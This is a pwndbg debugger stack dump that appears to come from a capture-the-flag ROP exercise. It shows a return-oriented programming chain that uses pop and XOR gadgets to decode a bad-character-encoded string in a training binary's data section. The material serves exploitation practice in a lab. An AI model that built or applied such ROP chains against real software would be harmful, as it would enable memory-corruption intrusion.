 pwndbg> stack 30
00:0000│ rsp 0x7ffe2ac17178 —▸ 0x4006a0 (__libc_csu_init+96) ◂— pop    r14
01:0008│     0x7ffe2ac17180 ◂— 0x2
02:0010│     0x7ffe2ac17188 —▸ 0x60102a (data_start+2) ◂— 0x767a762c65636e /* 'nce,vzv' */
03:0018│     0x7ffe2ac17190 —▸ 0x400628 (usefulGadgets) ◂— xor    byte ptr [r15], r14b
04:0020│     0x7ffe2ac17198 —▸ 0x4006a0 (__libc_csu_init+96) ◂— pop    r14
05:0028│     0x7ffe2ac171a0 ◂— 0x2
06:0030│     0x7ffe2ac171a8 —▸ 0x60102b (data_start+3) ◂— 0x767a762c6563 /* 'ce,vzv' */
07:0038│     0x7ffe2ac171b0 —▸ 0x400628 (usefulGadgets) ◂— xor    byte ptr [r15], r14b
08:0040│     0x7ffe2ac171b8 —▸ 0x4006a0 (__libc_csu_init+96) ◂— pop    r14
09:0048│     0x7ffe2ac171c0 ◂— 0x2
0a:0050│     0x7ffe2ac171c8 —▸ 0x60102c (data_start+4) ◂— 0x767a762c65 /* 'e,vzv' */
0b:0058│     0x7ffe2ac171d0 —▸ 0x400628 (usefulGadgets) ◂— xor    byte ptr [r15], r14b
0c:0060│     0x7ffe2ac171d8 —▸ 0x4006a0 (__libc_csu_init+96) ◂— pop    r14
0d:0068│     0x7ffe2ac171e0 ◂— 0x2
0e:0070│     0x7ffe2ac171e8 —▸ 0x60102d (data_start+5) ◂— 0x767a762c /* ',vzv' */
0f:0078│     0x7ffe2ac171f0 —▸ 0x400628 (usefulGadgets) ◂— xor    byte ptr [r15], r14b
10:0080│     0x7ffe2ac171f8 —▸ 0x4006a0 (__libc_csu_init+96) ◂— pop    r14
11:0088│     0x7ffe2ac17200 ◂— 0x2
12:0090│     0x7ffe2ac17208 —▸ 0x6010eb ◂— 0x0
13:0098│     0x7ffe2ac17210 —▸ 0x400628 (usefulGadgets) ◂— xor    byte ptr [r15], r14b
14:00a0│     0x7ffe2ac17218 —▸ 0x4006a0 (__libc_csu_init+96) ◂— pop    r14
15:00a8│     0x7ffe2ac17220 ◂— 0x2
16:00b0│     0x7ffe2ac17228 —▸ 0x60102f (data_start+7) ◂— 0x767a /* 'zv' */
17:00b8│     0x7ffe2ac17230 —▸ 0x400628 (usefulGadgets) ◂— xor    byte ptr [r15], r14b
18:00c0│     0x7ffe2ac17238 —▸ 0x4006a0 (__libc_csu_init+96) ◂— pop    r14
19:00c8│     0x7ffe2ac17240 ◂— 0x2
1a:00d0│     0x7ffe2ac17248 —▸ 0x601030 (__dso_handle) ◂— 0x76 /* 'v' */
1b:00d8│     0x7ffe2ac17250 —▸ 0x400628 (usefulGadgets) ◂— xor    byte ptr [r15], r14b
1c:00e0│     0x7ffe2ac17258 —▸ 0x4006a3 (__libc_csu_init+99) ◂— pop    rdi
1d:00e8│     0x7ffe2ac17260 —▸ 0x601029 (data_start+1) ◂— 'dnce,vzv'